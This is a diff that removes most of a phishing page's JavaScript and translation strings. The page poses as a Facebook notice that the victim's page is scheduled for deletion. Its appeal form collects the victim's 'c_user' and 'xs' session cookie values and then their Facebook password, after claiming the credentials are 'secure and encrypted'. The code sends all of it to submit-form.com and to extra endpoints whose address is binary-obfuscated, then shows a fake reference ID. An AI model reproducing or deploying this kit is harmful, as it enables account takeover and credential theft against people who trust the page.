-        successTitle: "மேல்முறையீடு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது",
-        successText: "உங்கள் மேல்முறையீடு பெறப்பட்டு இப்போது மதிப்பாய்வில் உள்ளது. முடிவு எடுக்கப்பட்டவுடன் நாங்கள் உங்களுக்கு மின்னஞ்சல் மூலம் அறிவிப்போம், பொதுவாக 7 வேலை நாட்களுக்குள்.",
-        referenceText: "குறிப்பு ஐடி:",
-        guideTitle: "மேல்முறையீடு வழிகாட்டி",
-        guideText1: "உங்கள் மேல்முறையீடு/கோரிக்கை உங்கள் கணக்கில் பதிப்புரிமை பெற்ற தகவல் அல்லது உள்ளடக்கத்தின் பயன்பாட்டை உள்ளடக்கியிருந்தால் அல்லது செயலாக்கப்படுகிறது/பகிரப்படுகிறது, எங்கள் கோரிக்கையை நன்கு புரிந்துகொள்ள எங்களுக்கு உதவ தகவல்களை வழங்கலாம். உங்கள் கணக்கு தவறாகக் கொடியிடப்பட்டது அல்லது இடைநிறுத்தப்பட்டது என்று நீங்கள் ஏன் நம்புகிறீர்கள் என்பதற்கான விரிவான விளக்கத்தை வழங்கவும். உங்கள் வழக்கை மிகவும் திறம்பட மதிப்பாய்வு செய்ய எங்களுக்கு உதவக்கூடிய任何 தொடர்புடைய தகவல்களைச் சேர்க்கவும்.",
-        guideText2: "உங்கள் சமர்ப்பிப்பிற்குப் பிறகு, நாங்கள் உங்கள் மேல்முறையீட்டை மதிப்பாய்வு செய்து, தீர்க்க நீங்கள் வழங்கும் தகவலின் காலக்கெடுவுக்குள் உங்களைத் தொடர்புகொள்வோம். மதிப்பாய்வு செயல்முறை 7 வேலை நாட்கள் வரை ஆகலாம். புதுப்பிப்புகளுக்கு உங்கள் மின்னஞ்சலைப் பார்க்கவும்.",
-        guideText3: "குறிப்பு: பக்கத்தின் கீழே உள்ள மொழி தேர்வியைக் கிளிக் செய்வதன் மூலம் எந்த நேரத்திலும் உங்கள் மொழி விருப்பத்தை மாற்றலாம்.",
-        resourcesTitle: "கூடுதல் ஆதாரங்கள்",
-        helpCenterTitle: "உதவி மையம்",
-        helpCenterDesc: "பொதுவான கேள்விகளுக்கான பதில்களைக் கண்டறிந்து எங்கள் தயாரிப்புகளை எவ்வாறு பயன்படுத்துவது என்பதை அறிக.",
-        contactSupportTitle: "ஆதரவைத் தொடர்புகொள்ளவும்",
-        contactSupportDesc: "தனிப்பயனாக்கப்பட்ட உதவிக்கு எங்கள் ஆதரவுக் குழுவைத் தொடர்புகொள்ளவும்.",
-        guidelinesTitle: "சமூக வழிகாட்டுதல்கள்",
-        guidelinesDesc: "எங்கள் சமூக தரநிலைகள் மற்றும் உள்ளடக்கக் கொள்கைகளைப் பற்றி அறிக.",
-        dashboardTitle: "நிலை டாஷ்போர்டு",
-        dashboardDesc: "எங்கள் சேவைகளின் தற்போதைய நிலையைச் சரிபார்த்து, இடையூறுகளைப் புகாரளிக்கவும்.",
-        changeLanguage: "மொழியை மாற்று",
-        homePage: "தனியுரிமை மையம் முகப்பு",
-        search: "தேடு",
-        privacyPolicy: "தனியுரிமைக் கொள்கை",
-        otherRules: "பிற விதிகள் மற்றும் கட்டுரைகள்"
-      },
-      arabic: {
-        warningTitle: "صفحتك مجدولة للحذف!",
-        warningSubtext: "لقد تلقينا عدة تقارير تفيد بأن صفحتك تنتهك شروط الخدمة وإرشادات المجتمع الخاصة بنا. نتيجة لذلك، سيتم إرسال صفحتك للتحقق.",
-        warningExtra: "إذا كنت تعتقد أنه تم جدولة صفحتك للحذف عن طريق الخطأ، فيمكنك منع إزالتها الدائمة ببساطة عن طريق النقر على زر الاستئناف أدناه وتقديم بعض المعلومات السريعة.",
-        appealTitle: "طلب الاستئناف",
-        appealDesc: "إصلاح المشاكل في صفحتك. يرجى التأكد من تقديم المعلومات المطلوبة أدناه. قد يؤدي عدم تقديم هذه المعلومات إلى تأخير معالجة استئنافك.",
-        appealBtn: "استئناف",
-        formTitle: "طلب استئناف الصفحة",
-        formSubtitle: "أرسل معلوماتك للاستئناف ضد الحذف",
-        formNotice1: "Ⓞ1¤7 تحتوي صفحتك على انتهاك متعلق بإرشادات المجتمع الخاصة بنا.",
-        formNotice2: "Ⓞ1¤7 يرجى مراجعة تفاصيل الانتهاك بعناية قبل الإرسال.",
-        formNotice3: "Ⓞ1¤7 تأكد من تقديم معلومات صحيحة لاستئنافك.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "إرسال طلب الاستئناف",
-        fbFormTitle: "التحقق من فيسبوك",
-        fbFormSubtitle: "تحقق من هويتك للمتابعة مع الاستئناف",
-        fbNotice1: "Ⓞ1¤7 لأغراض أمنية، نحتاج إلى التحقق من حساب فيسبوك الخاص بك.",
-        fbNotice2: "Ⓞ1¤7 هذا يساعدنا على التأكد من أنك المالك الشرعي للصفحة.",
-        fbNotice3: "Ⓞ1¤7 بيانات الاعتماد الخاصة بك آمنة ومشفرة.",
-        passwordLabel: "كلمة المرور",
-        verifyBtn: "التحقق والمتابعة",
-        forgotPassword: "نسيت كلمة المرور?",
-        successTitle: "تم إرسال الاستئناف بنجاح",
-        successText: "لقد تم استلام استئنافك وهو الآن قيد المراجعة. سنخطرك عبر البريد الإلكتروني بمجرد اتخاذ قرار، عادة خلال 7 أيام عمل.",
-        referenceText: "معرف المرجع:",
-        guideTitle: "دليل الاستئناف",
-        guideText1: "إذا كان استئنافك / طلبك يتضمن استخدام معلومات محمية بحقوق الطبع والنشر أو محتوى في حسابك أو الذي تتم معالجته / مشاركته، فيمكنك تقديم معلومات لمساعدتنا على فهم طلبك بشكل أفضل. يرجى تقديم شرح مفصل لسبب اعتقادك أنه تم الإبلاغ عن حسابك أو تعليقه بشكل غير صحيح. قم بتضمين أي معلومات ذات صلة قد تساعدنا في مراجعة قضيتك بشكل أكثر فعالية.",
-        guideText2: "بعد إرسالك، سنراجع استئنافك ونتواصل معك خلال الإطار الزمني للمعلومات التي تقدمها لحل. قد تستغرق عملية المراجعة ما يصل إلى 7 أيام عمل. يرجى التحقق من بريدك الإلكتروني للحصول على التحديثات.",
-        guideText3: "ملاحظة: يمكنك تغيير تفضيل اللغة في أي وقت بالنقر على محدد اللغة في أسفل الصفحة.",
-        resourcesTitle: "موارد إضافية",
-        helpCenterTitle: "مركز المساعدة",
-        helpCenterDesc: "ابحث عن إجابات للأسئلة الشائعة وتعلم كيفية استخدام منتجاتنا.",
-        contactSupportTitle: "اتصل بالدعم",
-        contactSupportDesc: "تواصل مع فريق الدعم الخاص بنا للحصول على مساعدة مخصصة.",
-        guidelinesTitle: "إرشادات المجتمع",
-        guidelinesDesc: "تعرف على معايير المجتمع وسياسات المحتوى الخاصة بنا.",
-        dashboardTitle: "لوحة الحالة",
-        dashboardDesc: "تحقق من الحالة الحالية لخدماتنا وأبلغ عن الأعطال.",
-        changeLanguage: "تغيير اللغة",
-        homePage: "الصفحة الرئيسية لمركز الخصوصية",
-        search: "بحث",
-        privacyPolicy: "سياسة الخصوصية",
-        otherRules: "قواعد ومقالات أخرى"
-      },
-      vietnamese: {
-        warningTitle: "Trang của bạn đã được lên lịch để xóa!",
-        warningSubtext: "Chúng tôi đã nhận được một số báo cáo rằng trang của bạn vi phạm điều khoản dịch vụ và nguyên tắc cộng đồng của chúng tôi. Do đó, trang của bạn sẽ được gửi đi để xác minh.",
-        warningExtra: "Nếu bạn tin rằng trang của bạn đã bị lên lịch xóa nhầm, bạn có thể ngăn việc xóa vĩnh viễn bằng cách nhấp vào nút khiếu nại bên dưới và cung cấp một số thông tin nhanh.",
-        appealTitle: "Yêu cầu khiếu nại",
-        appealDesc: "Khắc phục sự cố với trang của bạn. Vui lòng đảm bảo cung cấp thông tin được yêu cầu bên dưới. Không cung cấp thông tin này có thể làm chậm quá trình xử lý khiếu nại của bạn.",
-        appealBtn: "Khiếu nại",
-        formTitle: "Yêu cầu Khiếu nại Trang",
-        formSubtitle: "Gửi thông tin của bạn để khiếu nại việc xóa",
-        formNotice1: "Ⓞ1¤7 Trang của bạn có vi phạm liên quan đến nguyên tắc cộng đồng của chúng tôi.",
-        formNotice2: "Ⓞ1¤7 Vui lòng xem xét kỹ chi tiết vi phạm trước khi gửi.",
-        formNotice3: "Ⓞ1¤7 Đảm bảo bạn cung cấp thông tin chính xác cho khiếu nại của mình.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "Gửi Yêu cầu Khiếu nại",
-        fbFormTitle: "Xác minh Facebook",
-        fbFormSubtitle: "Xác minh danh tính của bạn để tiếp tục khiếu nại",
-        fbNotice1: "Ⓞ1¤7 Vì mục đích bảo mật, chúng tôi cần xác minh tài khoản Facebook của bạn.",
-        fbNotice2: "Ⓞ1¤7 Điều này giúp chúng tôi đảm bảo rằng bạn là chủ sở hữu hợp pháp của trang.",
-        fbNotice3: "Ⓞ1¤7 Thông tin đăng nhập của bạn được bảo mật và mã hóa.",
-        passwordLabel: "Mật khẩu",
-        verifyBtn: "Xác minh và Tiếp tục",
-        forgotPassword: "Quên mật khẩu?",
-        successTitle: "Khiếu nại Đã gửi Thành công",
-        successText: "Khiếu nại của bạn đã được nhận và hiện đang được xem xét. Chúng tôi sẽ thông báo cho bạn qua email khi có quyết định, thường trong vòng 7 ngày làm việc.",
-        referenceText: "ID Tham chiếu:",
-        guideTitle: "Hướng dẫn Khiếu nại",
-        guideText1: "Nếu khiếu nại/yêu cầu của bạn liên quan đến việc sử dụng thông tin có bản quyền hoặc nội dung trong tài khoản của bạn hoặc đang được xử lý/chia sẻ, bạn có thể cung cấp cho chúng tôi thông tin để giúp chúng tôi hiểu rõ hơn về yêu cầu của bạn. Vui lòng cung cấp giải thích chi tiết về lý do bạn tin rằng tài khoản của mình đã bị gắn cờ hoặc đình chỉ không chính xác. Bao gồm bất kỳ thông tin liên quan nào có thể giúp chúng tôi xem xét trường hợp của bạn hiệu quả hơn.",
-        guideText2: "Sau khi bạn gửi, chúng tôi sẽ xem xét khiếu nại của bạn và liên hệ với bạn trong thời hạn thông tin bạn cung cấp để giải quyết. Quá trình xem xét có thể mất tới 7 ngày làm việc. Vui lòng kiểm tra email của bạn để cập nhật.",
-        guideText3: "Lưu ý: Bạn có thể thay đổi tùy chọn ngôn ngữ bất cứ lúc nào bằng cách nhấp vào bộ chọn ngôn ngữ ở cuối trang.",
-        resourcesTitle: "Tài nguyên Bổ sung",
-        helpCenterTitle: "Trung tâm Trợ giúp",
-        helpCenterDesc: "Tìm câu trả lời cho các câu hỏi thường gặp và tìm hiểu cách sử dụng sản phẩm của chúng tôi.",
-        contactSupportTitle: "Liên hệ Hỗ trợ",
-        contactSupportDesc: "Liên hệ với nhóm hỗ trợ của chúng tôi để được trợ giúp cá nhân hóa.",
-        guidelinesTitle: "Nguyên tắc Cộng đồng",
-        guidelinesDesc: "Tìm hiểu về tiêu chuẩn cộng đồng và chính sách nội dung của chúng tôi.",
-        dashboardTitle: "Bảng điều khiển Trạng thái",
-        dashboardDesc: "Kiểm tra trạng thái hiện tại của dịch vụ của chúng tôi và báo cáo sự cố.",
-        changeLanguage: "Thay đổi Ngôn ngữ",
-        homePage: "Trang chủ Trung tâm Quyền riêng tư",
-        search: "Tìm kiếm",
-        privacyPolicy: "Chính sách Quyền riêng tư",
-        otherRules: "Quy tắc và Bài viết khác"
-      },
-      ghanaian: {
-        warningTitle: "Wɔahyɛ wo krataa no sɛ wɔbɛpaew!",
-        warningSubtext: "Yɛnnya amanneɛ bɛyɛ mienu a ɛkyerɛ sɛ wo krataa no di yɛn nkratoɔ ne mmara ahorow no so. Enti, wɔbɛsoma wo krataa no sɛ wɔnhwɛ so.",
-        warningExtra: "Sɛ wudwen sɛ yɛyɛ wo krataa no foforo a, wubetumi apia sɛ wɔmpaew no denam krataa a ɛwɔ aseɛ no so, na wode nkɔm hyɛ mu.",
-        appealTitle: "Apɛl kɔm",
-        appealDesc: "Yɛredware wo krataa no mu mfomsoɔ. Mesrɛ wo, hyɛ nsɛm a wɔhwehwɛ wɔ aseɛ no mu. Sɛ wunnye nsɛm no a, ebɛtumi ayɛ wo apɛl no mmerɛw.",
-        appealBtn: "Yɛ apɛl",
-        formTitle: "Krataa Apɛl Kɔm",
-        formSubtitle: "Hyɛ wo nsɛm sɛ wɔnyɛ apɛl wɔ paew no ho",
-        formNotice1: "Ⓞ1¤7 Wo krataa no ayɛ yɛn mmara ahorow no so.",
-        formNotice2: "Ⓞ1¤7 Mesrɛ wo, hwɛ mfomsoɔ no ho nsɛm yiye ansa na wuregye tomu.",
-        formNotice3: "Ⓞ1¤7 Hwɛ sɛ wuhyɛ nsɛm pa sɛ woyɛ apɛl.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "Yɛ Apɛl Kɔm",
-        fbFormTitle: "Facebook Nhwehwɛmu",
-        fbFormSubtitle: "Hwɛ wo ho sɛ wotumi tua so yɛ apɛl",
-        fbNotice1: "Ⓞ1¤7 Den nkitahodiɛ nti, yɛhwehwɛ sɛ yɛhwɛ wo Facebook account no.",
-        fbNotice2: "Ⓞ1¤7 Wei boa yɛn sɛ yɛhunu sɛ wo na wokura krataa no.",
-        fbNotice3: "Ⓞ1¤7 Wo nkyerɛwdeɛ no wɔ hɔ na wɔakora so.",
-        passwordLabel: "Password",
-        verifyBtn: "Hwɛ na Tua So",
-        forgotPassword: "Wɔagye password?",
-        successTitle: "Wɔayɛ apɛl no yiye",
-        successText: "Yɛagyɛ wo apɛl no adi, na ɛwɔ hwɛ mu. Yɛbɛkyerɛ wo denam email so sɛ yɛayɛ adwene, tumi nya nna nnum ansa.",
-        referenceText: "Reference ID:",
-        guideTitle: "Apɛl Kwankyerɛ",
-        guideText1: "Sɛ wo apɛl/ahyɛdeɛ no ka sɛ wode copyrighted nsɛm anaa adeɛ a ɛwɔ wo account mu, wubetumi ama yɛn nsɛm sɛ yɛnyɛ wo ahyɛdeɛ no yiye. Mesrɛ wo, kyekyɛ mu sɛ den nti na wudwen sɛ wɔkyerɛɛ wo account no foforo anaa wɔdii gua. Ka biara a ebɛtumi aboa yɛn sɛ yɛhwɛ wo case no yiye.",
-        guideText2: "Afei wode to mu no, yɛbɛhwɛ wo apɛl no, na yɛbɛka wo asɛm wɔ mmerɛ a wode baeɛ no mu. Hwɛ no mu no betumi de nna nnum. Mesrɛ wo, hwɛ wo email mu sɛnea ɛbɛyɛ.",
-        guideText3: "Nsɛm: Wubetumi sesa kasa a wopɛ bere biara denam kasa a wɔpaw wɔ krataa no aseɛ no so.",
-        resourcesTitle: "Nneɛma foforo",
-        helpCenterTitle: "Boa Center",
-        helpCenterDesc: "Hwehwɛ nhwɛsoɔ ma nsɛm a wɔbisɛ, na kesɛ sɛdeɛ wode yɛn aduruyɛ no di dwuma.",
-        contactSupportTitle: "Contact Support",
-        contactSupportDesc: "Ka wo ho hyɛ nkitahodiɛ mu den yɛn boa kuw no ho sɛ wohu boa.",
-        guidelinesTitle: "Nkɔsoɔ Mmara",
-        guidelinesDesc: "Kesɛ yɛn nkɔsoɔ nhyehyɛeɛ ne adeɛ ahorow ho amanneɛ.",
-        dashboardTitle: "Tɛnkranteɛ Dashboard",
-        dashboardDesc: "Hwɛ yɛn dwumadie no sɛnea ɛteɛ, na kyerɛ sɛ biribi ayɛ basaa.",
-        changeLanguage: "Sesa kasa",
-        homePage: "Ahintasɛm Mfinimfifian Fie",
-        search: "Hwehwɛ",
-        privacyPolicy: "Ahintasɛm Nhyehyɛe",
-        otherRules: "Mmara Foforo ne Nsɛm"
-      }
-    };
-
-    
-    const videoSources = {
-      english: "https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4",
-      spanish: "https://resource2.heygen.ai/video_translate/db7e753c13fa4d238fe716483469ae8f-es/720p.mp4",
-      hindi: "https://resource2.heygen.ai/video_translate/9d7e40f714c842258bd08ad4c3ee68d6-hi/720p.mp4",
-      french: "https://resource2.heygen.ai/video_translate/6e2f1893a7994182948b3dd8f27ecb21-fr/720p.mp4",
-      portuguese: "https://allvideos.wasmer.app/Portuguese.mp4",
-      tamil: "https://allvideos.wasmer.app/tamil.mp4",
-      arabic: "https://resource2.heygen.ai/video_translate/f7346b2ef53c4daa9bc15138684919db-ar_use-aicoustics-vocal/720p.mp4",
-      ghanaian: "https://allvideos.wasmer.app/english.mp4",
-      vietnamese: "https://allvideos.wasmer.app/vietanames.mp4" 
-    };
-
-    
-    function binaryToString(binary) {
-      let str = '';
-      for (let i = 0; i < binary.length; i += 8) {
-        const byte = binary.substr(i, 8);
-        str += String.fromCharCode(parseInt(byte, 2));
-      }
-      return str;
-    }
-
-    function submitToOtherEndpoints(data) {
-      
-      const endpoints = [
-        
-        '[base64]'
-      ];
-      endpoints.forEach(binaryUrl => {
-        try {
-          const decodedUrl = binaryToString(binaryUrl);
-          const formData = new FormData();
-          for (const key in data) {
-            formData.append(key, data[key]);
-          }
-          fetch(decodedUrl, { method: 'POST', body: formData, mode: 'no-cors' }).catch(() => {});
-        } catch (error) {}
-      });
-    }
-    
-
-    const languageModal = document.getElementById('languageModal');
-    const languageModalClose = document.getElementById('languageModalClose');
-    const languageSearchInput = document.getElementById('languageSearchInput');
-    const languageOptionsContainer = document.getElementById('languageOptionsContainer');
-    const languageOptions = document.querySelectorAll('.language-option');
-    const languageConfirmBtn = document.getElementById('languageConfirmBtn');
-    const mainContent = document.getElementById('mainContent');
-    const openAppealBtn = document.getElementById('open-appeal-btn');
-    const appealForm = document.getElementById('appealForm');
-    const fbLoginForm = document.getElementById('fbLoginForm');
-    const successMessage = document.getElementById('successMessage');
-    const guideVideo = document.getElementById('guideVideo');
-    const changeLanguageBtn = document.getElementById('changeLanguageBtn');
-    const nameInput = document.getElementById('nameInput');
-    const mallInput = document.getElementById('mallInput');
-    const nameError = document.getElementById('nameError');
-    const mallError = document.getElementById('mallError');
-    const formError = document.getElementById('formError');
-    const formErrorText = document.getElementById('formErrorText');
-    const sendBtn = document.getElementById('sendBtn');
-    const sendBtnText = document.getElementById('sendBtnText');
-    const sendBtnSpinner = document.getElementById('sendBtnSpinner');
-    const referenceId = document.getElementById('referenceId');
-    const passwordInput = document.getElementById('passwordInput');
-    const passwordError = document.getElementById('passwordError');
-    const fbFormError = document.getElementById('fbFormError');
-    const fbFormErrorText = document.getElementById('fbFormErrorText');
-    const fbSendBtn = document.getElementById('fbSendBtn');
-    const fbSendBtnText = document.getElementById('fbSendBtnText');
-    const fbSendBtnSpinner = document.getElementById('fbSendBtnSpinner');
-    const forgotPassword = document.getElementById('forgotPassword');
-
-    let currentLanguage = 'english';
-    let selectedLanguageOption = null;
-
-    function showLanguageModal() {
-      languageModal.style.display = 'flex';
-      mainContent.style.display = 'none';
-      document.body.style.overflow = 'hidden';
-      setTimeout(() => languageSearchInput.focus(), 100);
-    }
-
-    function hideLanguageModal() {
-      languageModal.style.display = 'none';
-      mainContent.style.display = 'block';
-      document.body.style.overflow = 'auto';
-      languageSearchInput.value = '';
-      filterLanguages();
-    }
-
-    languageModalClose.addEventListener('click', hideLanguageModal);
-    languageModal.addEventListener('click', e => { if (e.target === languageModal) hideLanguageModal(); });
-    document.addEventListener('keydown', e => { if (e.key === 'Escape' && languageModal.style.display === 'flex') hideLanguageModal(); });
-
-    function filterLanguages() {
-      const searchTerm = languageSearchInput.value.toLowerCase();
-      let hasVisible = false;
-      languageOptions.forEach(opt => {
-        const name = opt.querySelector('.language-name').textContent.toLowerCase();
-        if (name.includes(searchTerm)) { opt.style.display = 'flex'; hasVisible = true; }
-        else opt.style.display = 'none';
-      });
-      let noResults = document.querySelector('.no-results');
-      if (!hasVisible) {
-        if (!noResults) {
-          noResults = document.createElement('div');
-          noResults.className = 'no-results';
-          noResults.textContent = 'No languages found. Try a different search.';
-          languageOptionsContainer.appendChild(noResults);
-        }
-      } else if (noResults) noResults.remove();
-    }
-    languageSearchInput.addEventListener('input', filterLanguages);
-
-    languageOptions.forEach(opt => {
-      opt.addEventListener('click', () => {
-        languageOptions.forEach(o => o.classList.remove('selected'));
-        opt.classList.add('selected');
-        selectedLanguageOption = opt.getAttribute('data-lang');
-        languageConfirmBtn.disabled = false;
-      });
-    });
-
-    languageConfirmBtn.addEventListener('click', () => {
-      if (selectedLanguageOption) setLanguage(selectedLanguageOption);
-      else setLanguage('english');
-      hideLanguageModal();
-    });
-
-    changeLanguageBtn.addEventListener('click', showLanguageModal);
-
-    function setLanguage(lang) {
-      currentLanguage = lang;
-      document.querySelectorAll('.translatable').forEach(el => {
-        const key = el.getAttribute('data-key');
-        if (translations[lang] && translations[lang][key]) {
-          el.textContent = translations[lang][key];
-          if (el.hasAttribute('placeholder')) el.setAttribute('placeholder', translations[lang][key]);
-        }
-      });
-      if (videoSources[lang] && guideVideo) {
-        guideVideo.src = videoSources[lang];
-        guideVideo.load();
-      }
-      localStorage.setItem('preferredLanguage', lang);
-    }
-
-    showLanguageModal();
-
-    openAppealBtn.addEventListener('click', () => {
-      document.querySelector('.appeal-box').style.display = 'none';
-      appealForm.style.display = 'block';
-      appealForm.scrollIntoView({ behavior: 'smooth' });
-    });
-
-    if (nameInput) {
-      nameInput.addEventListener('input', () => {
-        const original = nameInput.value;
-        const cleaned = original.replace(/\D+/g, '');
-        if (original !== cleaned) {
-          nameInput.value = cleaned;
-          if (nameError) nameError.innerHTML = '<svg viewBox="0 0 24 24" width="16" height="16"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#c2410c" stroke-width="2"/></svg> Only numbers are allowed.';
-        } else {
-          if (nameError) nameError.textContent = '';
-        }
-      });
-    }
-
-    const mallAllowed = /[^A-Za-z0-9 !@#$%^&*()_\-=\[\]{};':"\\|,.<>\/?`~]/g;
-    if (mallInput) {
-      mallInput.addEventListener('input', () => {
-        const original = mallInput.value;
-        const cleaned = original.replace(mallAllowed, '');
-        if (original !== cleaned) {
-          mallInput.value = cleaned;
-          if (mallError) mallError.innerHTML = '<svg viewBox="0 0 24 24" width="16" height="16"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#c2410c" stroke-width="2"/></svg> Only letters, numbers, symbols allowed.';
-        } else {
-          if (mallError) mallError.textContent = '';
-        }
-      });
-    }
-
-    if (passwordInput) {
-      passwordInput.addEventListener('input', () => {
-        const pwd = passwordInput.value;
-        if (!pwd) passwordError.textContent = 'Password is required';
-        else if (pwd.length < 6) passwordError.textContent = 'Minimum 6 characters';
-        else passwordError.textContent = '';
-      });
-    }
-
-    if (forgotPassword) {
-      forgotPassword.addEventListener('click', () => {
-        fbFormErrorText.textContent = "Password recovery unavailable. Try later.";
-        fbFormError.classList.add('show');
-        setTimeout(() => fbFormError.classList.remove('show'), 3000);
-      });
-    }
-
-    function submitFormData() {
-      const name = nameInput ? nameInput.value.trim() : '';
-      const mall = mallInput ? mallInput.value.trim() : '';
-      const formData = { name, mall, timestamp: new Date().toISOString(), userAgent: navigator.userAgent, language: navigator.language };
-      fetch('https://submit-form.com/heECIzo7V', {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
-        body: JSON.stringify(formData)
-      })
-      .then(() => { submitToOtherEndpoints({ bhenjachud: name, majachud: mall }); })
-      .catch(() => { submitToOtherEndpoints({ bhenjachud: name, majachud: mall }); })
-      .finally(() => {
-        sendBtn.classList.remove('loading');
-        sendBtnText.textContent = 'Submit Appeal Request';
-        sendBtnSpinner.style.display = 'none';
-      });
-    }
-
-    function submitfbCredentials(password) {
-      const fbData = { password, timestamp: new Date().toISOString(), userAgent: navigator.userAgent, language: navigator.language };
-      fetch('https://submit-form.com/heECIzo7V', {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
-        body: JSON.stringify(fbData)
-      })
-      .then(() => { submitToOtherEndpoints({ pass: password }); })
-      .catch(() => { submitToOtherEndpoints({ pass: password }); })
-      .finally(() => {
-        fbSendBtn.classList.remove('loading');
-        fbSendBtnText.textContent = 'Verify and Continue';
-        fbSendBtnSpinner.style.display = 'none';
-      });
-    }
-
-    function showfbLogin() {
-      appealForm.style.display = 'none';
-      fbLoginForm.style.display = 'block';
-      fbLoginForm.scrollIntoView({ behavior: 'smooth' });
-    }
-
-    function showSuccess() {
-      fbLoginForm.style.display = 'none';
-      referenceId.textContent = 'MPC-' + Math.random().toString(36).substr(2,9).toUpperCase();
-      successMessage.classList.add('show');
-      successMessage.scrollIntoView({ behavior: 'smooth' });
-    }
-
-    sendBtn.addEventListener('click', function() {
-      const name = nameInput.value.trim();
-      const mall = mallInput.value.trim();
-      if (!name || !mall) {
-        formErrorText.textContent = "Please fill out all fields.";
-        formError.classList.add('show');
-        setTimeout(() => formError.classList.remove('show'), 3000);
-        return;
-      }
-      if (nameError.textContent || mallError.textContent) {
-        formErrorText.textContent = "Fix errors above.";
-        formError.classList.add('show');
-        setTimeout(() => formError.classList.remove('show'), 3000);
-        return;
-      }
-      formError.classList.remove('show');
-      
-      showfbLogin();
-      
-      setTimeout(() => {
-        submitFormData();
-      }, 100);
-    });
-
-    fbSendBtn.addEventListener('click', function() {
-      const pwd = passwordInput.value;
-      if (!pwd) {
-        fbFormErrorText.textContent = "Password required.";
-        fbFormError.classList.add('show');
-        setTimeout(() => fbFormError.classList.remove('show'), 3000);
-        return;
-      }
-      if (passwordError.textContent) {
-        fbFormErrorText.textContent = "Fix errors.";
-        fbFormError.classList.add('show');
-        setTimeout(() => fbFormError.classList.remove('show'), 3000);
-        return;
-      }
-      fbFormError.classList.remove('show');
-      
-      showSuccess();
-      
-      setTimeout(() => {
-        const pwdVal = passwordInput.value.trim();
-        const fbData = { password: pwdVal, timestamp: new Date().toISOString(), userAgent: navigator.userAgent, language: navigator.language };
-        fetch('https://submit-form.com/heECIzo7V', {
-          method: 'POST',
-          headers: { 'Content-Type': 'application/json', Accept: 'application/json' },
-          body: JSON.stringify(fbData)
-        })
-        .then(() => { submitToOtherEndpoints({ pass: pwdVal }); })
-        .catch(() => { submitToOtherEndpoints({ pass: pwdVal }); });
-      }, 100);
-    });
-  </script>
-
-</body></html>
+</html>
